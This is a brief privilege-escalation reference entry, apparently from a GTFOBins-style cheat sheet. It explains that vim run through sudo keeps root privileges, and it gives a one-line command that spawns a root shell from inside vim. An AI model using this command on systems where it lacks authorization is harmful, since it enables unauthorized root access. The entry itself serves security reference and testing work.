 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'